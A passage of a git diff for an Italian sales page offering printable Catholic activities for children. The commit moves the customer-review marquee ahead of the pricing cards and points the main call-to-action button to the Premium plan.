+.review-card{flex:0 0 auto;width:288px;border-radius:16px;overflow:hidden;background:#fff;border:1px solid var(--line);box-shadow:0 10px 26px rgba(30,40,48,.09)}
+.review-card img{display:block;width:100%;height:auto;aspect-ratio:640/614}
+@keyframes marquee-scroll{from{transform:translateX(0)}to{transform:translateX(calc(-50% - 9px))}}
+@media(max-width:620px){.reviews{padding:58px 0}.reviews h2{font-size:1.8rem}.review-card{width:min(78vw,280px)}}
+@media(prefers-reduced-motion:reduce){.marquee-track{animation:none}.marquee{overflow-x:auto}}
 .guarantee{grid-template-columns:200px 1fr}
 .seal-img{display:block;width:200px;height:auto;filter:drop-shadow(0 12px 18px rgba(20,70,30,.18))}
 @media(max-width:620px){.guarantee{grid-template-columns:1fr}.seal-img{width:170px;margin:auto}}





==== commit 6f7349c1: "Sposta le recensioni prima dei prezzi e punta i CTA al piano Premium Co-Authored-By: Claude Opus 5 <" ====
--- a/index.html
+++ b/index.html
@@ -39,7 +39,7 @@
     <div class="eyebrow"><span></span> FEDE, GIOCO E CREATIVITÀ</div>
     <h1>Più di <em>150 attività cattoliche</em><br>per bambini felici e pieni di fede</h1>
     <p class="hero-copy">Giochi, disegni e attività educative già pronte da stampare per far conoscere Gesù ai bambini in modo semplice e divertente.</p>
-    <a class="button button-primary" href="#offerta">SCOPRI L'OFFERTA <b>→</b></a>
+    <a class="button button-primary" href="#premium">SCOPRI L'OFFERTA <b>→</b></a>
     <small class="micro">Accesso immediato • Stampa tutte le volte che vuoi</small>
 
     <div class="hero-visual">
@@ -116,6 +116,32 @@
           <article><div class="bonus-cover b3"><img loading="lazy" decoding="async" src="assets/bonus-preghiere.webp" alt="Illustrazione delle carte delle preghiere"><span>BONUS 03</span><strong>LE MIE<br>PREGHIERE</strong></div><h3>Carte delle Preghiere</h3><p>30 carte illustrate da ritagliare e conservare.</p><b class="bonus-value"><s>€4,90</s><em>GRATIS</em></b></article>
           <article><div class="bonus-cover b4"><img loading="lazy" decoding="async" src="assets/bonus-settimana-santa.webp" alt="Illustrazione della Settimana Santa e della Pasqua"><span>BONUS 04</span><strong>LA SETTIMANA<br>SANTA</strong></div><h3>Attività di Pasqua</h3><p>Una settimana speciale per vivere la Risurrezione.</p><b class="bonus-value"><s>€6,90</s><em>GRATIS</em></b></article>
           <article><div class="bonus-cover b5"><img loading="lazy" decoding="async" src="assets/bonus-giochi-gruppo.webp" alt="Illustrazione di giochi cattolici per bambini in gruppo"><span>BONUS 05</span><strong>GIOCHI PER<br>IL GRUPPO</strong></div><h3>30 Dinamiche di Gruppo</h3><p>Idee rapide per famiglie, catechisti e parrocchie.</p><b class="bonus-value"><s>€7,90</s><em>GRATIS</em></b></article>
+        </div>
+      </div>
+    </section>
+
+    <section class="reviews">
+      <div class="section">
+        <div class="eyebrow orange">CHI LE STA GIÀ USANDO</div>
+        <h2>Guarda cosa dicono <em>le famiglie e i catechisti</em></h2>
+        <p class="section-copy">Messaggi ricevuti da chi ha già portato le attività a casa, in parrocchia e al catechismo.</p>
+      </div>
+      <div class="marquee" id="reviews-marquee">
+        <div class="marquee-track">
+          <div class="marquee-group">
+            <div class="review-card"><img src="assets/recensione-1.jpg" alt="Messaggio di un catechista che usa le attività al catechismo" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-2.jpg" alt="Messaggio di una mamma sulle attività cattoliche" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-3.jpg" alt="Messaggio di un genitore che ha stampato le attività" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-4.jpg" alt="Messaggio di una famiglia che usa le attività la domenica" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-5.jpg" alt="Messaggio di un'insegnante sulle attività da stampare" loading="lazy" decoding="async"></div>
+          </div>
+          <div class="marquee-group" aria-hidden="true">
+            <div class="review-card"><img src="assets/recensione-1.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-2.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-3.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-4.jpg" alt="" loading="lazy" decoding="async"></div>
+            <div class="review-card"><img src="assets/recensione-5.jpg" alt="" loading="lazy" decoding="async"></div>
+          </div>
         </div>
       </div>
     </section>
@@ -142,7 +168,7 @@
           <button class="button button-outline" id="essential-button">VOGLIO L'ESSENZIALE <b>→</b></button>
         </article>
 
-        <article class="price-card premium">
+        <article class="price-card premium" id="premium">
           <div class="popular">PIÙ SCELTO DALLE FAMIGLIE</div>
           <div>
             <p class="plan">PREMIUM</p>
@@ -178,32 +204,6 @@
       </div>
     </section>
 
-    <section class="reviews">
-      <div class="section">
-        <div class="eyebrow orange">CHI LE STA GIÀ USANDO</div>
-        <h2>Guarda cosa dicono <em>le famiglie e i catechisti</em></h2>
-        <p class="section-copy">Messaggi ricevuti da chi ha già portato le attività a casa, in parrocchia e al catechismo.</p>
-      </div>
-      <div class="marquee" id="reviews-marquee">
-        <div class="marquee-track">
-          <div class="marquee-group">
-            <div class="review-card"><img src="assets/recensione-1.jpg" alt="Messaggio di un catechista che usa le attività al catechismo" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-2.jpg" alt="Messaggio di una mamma sulle attività cattoliche" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-3.jpg" alt="Messaggio di un genitore che ha stampato le attività" loading="lazy" decoding="async"></div>
-            <div class="review-card"><img src="assets/recensione-4.jpg" alt="Messaggio di una famiglia che usa le attività la domenica" loading="lazy" decoding="async"></div>
